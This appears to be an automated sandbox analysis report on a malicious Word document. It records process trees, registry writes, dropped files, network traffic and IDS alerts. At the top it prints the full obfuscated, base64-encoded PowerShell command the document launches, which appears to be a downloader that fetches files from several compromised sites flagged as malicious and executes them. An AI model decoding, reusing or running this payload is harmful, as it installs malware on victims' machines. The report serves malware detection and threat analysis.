aAB1ACcAKwAnAEIASgAgAFsAXQAgACcAKQArACcAWwBdACcAKwAnAHcAJwArACgAJwBBADYAJwArACcAXQBbACcAKQArACgAKAAnACAAKAAwACcAKwAnACAAJwArACcAaAB1AEIASgAgACcAKQApACsAKAAnAFsAXQAgAFsAJwArACcAXQB3AEAAJwArACcAaAB0AHQAcAA6ACcAKQArACgAKAAnAF0AJwArACcAWwAgACgAMAAnACkAKQArACcAIABoACcAKwAoACcAdQBCAEoAJwArACcAIAAnACkAKwAnAFsAJwArACcAXQAnACsAJwAgAFsAJwArACcAXQAnACsAKAAoACcAdwBdAFsAJwArACcAIAAoACcAKQApACsAKAAnADAAJwArACcAIABoACcAKQArACcAdQAnACsAKAAnAEIAJwArACcASgAgAFsAJwArACcAXQAgACcAKwAnAFsAXQB3AGQAaQBlAHQAJwArACcAZQB0AGkAJwArACcAYwBpAGUAJwApACsAKAAnAG4AbgAnACsAJwBlAC0AJwApACsAJwB0AGkAJwArACgAJwBmAGYAYQAnACsAJwBuAHkALgBjACcAKwAnAG8AbQBdAFsAIAAnACkAKwAoACgAJwAoADAAIAAnACsAJwBoACcAKQApACsAKAAnAHUAJwArACcAQgBKACcAKQArACgAJwAgAFsAJwArACcAXQAgAFsAXQAnACkAKwAoACcAdwB3AHAALQBpAG4AJwArACcAYwBsACcAKwAnAHUAJwApACsAJwBkACcAKwAnAGUAJwArACgAKAAnAHMAXQAnACsAJwBbACAAKAAnACkAKQArACcAMAAgACcAKwAoACcAaAB1ACcAKwAnAEIAJwApACsAKAAnAEoAIAAnACsAJwBbACcAKQArACgAJwBdACcAKwAnACAAWwBdACcAKQArACcAdwAnACsAJwByACcAKwAoACcARwAnACsAJwBKAGEATAAnACkAKwAoACcAZwA1ACcAKwAnAF0AWwAnACkAKwAoACgAJwAgACcAKwAnACgAMAAnACsAJwAgAGgAdQBCAEoAIAAnACsAJwBbAF0AIABbAF0AJwApACkAKwAnAHcAQAAnACsAKAAoACcAaAB0AHQAcAA6AF0AJwArACcAWwAgACgAJwArACcAMAAnACsAJwAgAGgAJwApACkAKwAoACgAJwB1AEIASgAgAFsAXQAgAFsAJwArACcAXQB3AF0AWwAnACsAJwAgACcAKwAnACgAMAAgAGgAJwApACkAKwAnAHUAQgAnACsAKAAnAEoAIABbAF0AIAAnACsAJwBbAF0AJwArACcAdwBkACcAKQArACcAbwAnACsAKAAnAHQAJwArACcAYQBzAGEAJwApACsAKAAnAHIAaQAnACsAJwBtAC4AYwBvACcAKwAnAG0AXQBbACcAKQArACgAKAAnACAAKAAnACkAKQArACgAJwAwACAAaAAnACsAJwB1ACcAKQArACcAQgBKACcAKwAoACcAIABbACcAKwAnAF0AIABbAF0AdwB3ACcAKQArACgAJwBwAC0AJwArACcAYQBkAG0AaQBuACcAKwAnAF0AJwApACsAKAAoACcAWwAgACgAMAAnACsAJwAgAGgAJwArACcAdQBCAEoAIABbACcAKQApACsAKAAnAF0AIABbAF0AJwArACcAdwAnACkAKwAnAEQAJwArACgAKAAnAHkAegBdAFsAJwArACcAIAAoADAAJwArACcAIABoAHUAQgAnACkAKQArACgAJwBKACcAKwAnACAAWwAnACkAKwAoACcAXQAgAFsAXQB3AEAAaAB0ACcAKwAnAHQAJwArACcAcAAnACsAJwBzACcAKwAnADoAXQBbACcAKQArACcAIAAnACsAJwAoACcAKwAoACgAJwAwACAAaAB1AEIASgAnACsAJwAgAFsAXQAgACcAKwAnAFsAXQB3AF0AWwAnACsAJwAgACgAMAAgAGgAJwArACcAdQAnACkAKQArACgAJwBCAEoAIAAnACsAJwBbAF0AJwApACsAJwAgACcAKwAoACcAWwBdAHcAJwArACcAbQBvAGIAJwApACsAKAAnAGkAcwAnACsAJwAtAGEAdQB0AG8AbAAnACkAKwAnAG8AYQAnACsAKAAnAG4ALgBjACcAKwAnAG8AbQAnACkAKwAnAF0AWwAnACsAKAAoACcAIAAnACsAJwAoADAAJwApACkAKwAnACAAJwArACgAJwBoAHUAJwArACcAQgBKACcAKwAnACAAWwBdACcAKQArACcAIAAnACsAJwBbAF0AJwArACgAJwB3AHcAcAAtACcAKwAnAGMAJwArACcAbwAnACkAKwAoACcAbgB0ACcAKwAnAGUAJwApACsAKAAnAG4AJwArACcAdABdAFsAJwApACsAKAAoACcAIAAnACsAJwAoADAAIAAnACkAKQArACcAaAB1ACcAKwAnAEIAJwArACgAJwBKACAAJwArACcAWwAnACkAKwAnAF0AIAAnACsAJwBbACcAKwAoACcAXQB3AFkAdgBxAG8AQgAnACsAJwBzAGUAJwArACcAXQBbACcAKQArACgAKAAnACAAJwArACcAKAAwACcAKQApACsAKAAnACAAaAB1AEIAJwArACcASgAgAFsAJwApACsAJwBdACAAJwArACgAJwBbACcAKwAnAF0AdwAnACkAKQApAC4AIgBSAGUAcABgAGwAYABBAGMAZQAiACgAKAAoACgAKAAnAF0AWwAnACsAJwAgACgAJwApACkAKwAnADAAJwArACgAJwAgAGgAdQAnACsAJwBCACcAKQArACgAJwBKACAAJwArACcAWwAnACkAKwAoACcAXQAgAFsAJwArACcAXQB3ACcAKQApACkALAAoAFsAYQByAHIAYQB5AF0AKAAnAC8AJwApACwAKAAnAHgAdwAnACsAJwBlACcAKQApAFsAMABdACkALgAiAHMAcABgAEwAaQB0ACIAKAAkAEUAdQB0AGwAZAB5AHUAIAArACAAJABBAHMAMQBmAGkAbQBnACAAKwAgACQAUQB3ADcAcABwAHAAZQApADsAJABPAGkAagByAGMAdgBlAD0AKAAnAEIAcgAnACsAKAAnAG8ANQAnACsAJwA1ADUAJwApACsAJwB4ACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAQwBsAF8AaQB2ADMAaQAgAGkAbgAgACQAVQBzADkAeABrAGgAcQApAHsAdAByAHkAewAkAEMAYwBlAG0ANgAwAGQALgAiAEQATwBXAE4ATABgAE8AYQBgAEQAZgBpAEwARQAiACgAJABDAGwAXwBpAHYAMwBpACwAIAAkAE4AegBqADQAdQA0AGoAKQA7ACQARgBiADcANwA1AHoAOQA9ACgAKAAnAFcANAB4ACcAKwAnAGYAJwApACsAKAAnAGkAJwArACcAawBnACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0ACcAKwAnAC0ASQB0AGUAJwArACcAbQAnACkAIAAkAE4AegBqADQAdQA0AGoAKQAuACIAbABgAGUAbgBnAFQASAAiACAALQBnAGUAIAAzADgANAA1ADEAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAJwArACgAJwBuACcAKwAnADMAMgAnACkAKwAoACcAXwBQACcAKwAnAHIAbwAnACkAKwAoACcAYwBlAHMAJwArACcAcwAnACkAKQApAC4AIgBDAHIAYABFAGEAVABFACIAKAAkAE4AegBqADQAdQA0AGoAKQA7ACQAVQA1AGEAMwB1AG0AdgA9ACgAKAAnAEwAJwArACcAagB4AGsAMQAnACkAKwAnADkANAAnACkAOwBiAHIAZQBhAGsAOwAkAFcAaABuAHUAaQBfADcAPQAoACgAJwBOAHYAawAnACsAJwAwACcAKQArACgAJwBfACcAKwAnADYANAAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWgBkAGEAYQB4AGoAeQA9ACgAJwBIACcAKwAoACcAcQBuACcAKwAnAHEAbAByACcAKQArACcAZgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4716 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5004 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Desktop\1778a2ad2b4663a62510c1c6225e527eb051c0c0cea5165d95a3190aeaa2f7af.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
Total events
19 426
Read events
19 049
Write events
354
Delete events
23
Modification events
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\5004 |
| Operation: | write | Name: | 0 |
Value: 0B0E10DF0928D3A4CD484580198CF1826FE80B230046E1B88D85FCB4D3ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C5118C27D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (5004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
24
Suspicious files
122
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:9F8071C262F041EA4C7E63D9C593F6F5 | SHA256:8224E724042803516CF3CD90F5CE41978432D50EB72A1A366D2BD3DE190ABE9E | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\61A9769F-EA21-4445-9AC7-858D2CC53454 | xml | |
MD5:1C173C183A30332CB065D992569290D9 | SHA256:2459DABDACBB734C9ABC4709216190DE90150DD8A530E7B1B38DEF096F2E6E39 | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:5548FEBD2DB1C7A37F2BA08F1781C642 | SHA256:C25CE5A8EF5985BF6725DAB8079BC9E474460CA677EBE6D1F18B00509BCD9385 | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:56F077C49AFA63B9D2D89D4CEA9DDA48 | SHA256:E19CA78ACD0665564037EDD1BCCE92E528024AD6B9E7D68E6F05E341F9EF5CC7 | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:897CC985EB6C86A001712788AC5CD0F3 | SHA256:AE6AD6F14DE6167DD81A26C383F49DE2E4F78540BB3C8BFC5A5B398DBEE8E9CA | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:D0893374A0E3D0B53023D83166DF4395 | SHA256:853A0E58826E809EA70288A7E6EC33EB2E3454C469F74BB8CB01B09B19880400 | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2wrbbgh3.rkc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5004 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:7C3314D37461FE613AE081F0B4469112 | SHA256:B1BC0FC8BC2BFFF84B385CE264835BCDF8A5BC8F2F1C8468EF1C9354D26DB177 | |||
| 5004 | WINWORD.EXE | C:\Users\admin\Desktop\~$78a2ad2b4663a62510c1c6225e527eb051c0c0cea5165d95a3190aeaa2f7af.doc | binary | |
MD5:773C183A2D91C0CB623B058ECAD4B978 | SHA256:0CB0E960084FEA1D760955E29370D0D7A1835670AD2020B91D2AED032104E8E5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
82
TCP/UDP connections
93
DNS requests
27
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2356 | svchost.exe | GET | 200 | 23.48.23.169:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2356 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4136 | powershell.exe | GET | 301 | 92.255.111.71:80 | http://daeg.su/wp-content/iYH/ | unknown | — | — | malicious |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4136 | powershell.exe | GET | 301 | 145.239.37.162:80 | http://dieteticienne-tiffany.com/wp-includes/rGJaLg5/ | unknown | — | — | malicious |
4136 | powershell.exe | GET | 302 | 54.209.32.212:80 | http://904y.com/how-to/A6/ | unknown | — | — | shared |
4136 | powershell.exe | GET | 301 | 92.255.111.71:80 | http://daeg.su/wp-content/iYH | unknown | — | — | malicious |
4136 | powershell.exe | GET | 301 | 145.239.37.162:80 | http://www.dieteticienne-tiffany.com/wp-includes/rGJaLg5/ | unknown | — | — | malicious |
— | — | GET | 200 | 23.48.23.52:443 | https://omex.cdn.office.net/addinclassifier/officesharedentities | unknown | text | 314 Kb | whitelisted |
— | — | GET | 200 | 52.113.194.132:443 | https://ecs.office.com/config/v2/Office/word/16.0.16026.20146/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.16026.20146&MsoVersion=16.0.16026.20002&SDX=fa000000002.2.0.1907.31003&SDX=fa000000005.1.0.1909.30011&SDX=fa000000006.1.0.1909.13002&SDX=fa000000008.1.0.1908.16006&SDX=fa000000009.1.0.1908.6002&SDX=fa000000016.1.0.1810.13001&SDX=fa000000029.1.0.1906.25001&SDX=fa000000033.1.0.1908.24001&SDX=wa104381125.1.0.1810.9001&ProcessName=winword.exe&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&LicenseCategory=6&LicenseSKU=Professional2019Retail&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7bD32809DF-CDA4-4548-8019-8CF1826FE80B%7d&LabMachine=false | unknown | binary | 398 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2356 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 92.123.104.43:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5004 | WINWORD.EXE | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
5004 | WINWORD.EXE | 23.48.23.43:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
5004 | WINWORD.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.169:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
ecs.office.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
socialplaymedia.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4136 | powershell.exe | Potentially Bad Traffic | ET POLICY HTTP Request to .su TLD (Soviet Union) Often Malware Related |
4136 | powershell.exe | Potentially Bad Traffic | ET POLICY HTTP Request to .su TLD (Soviet Union) Often Malware Related |
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|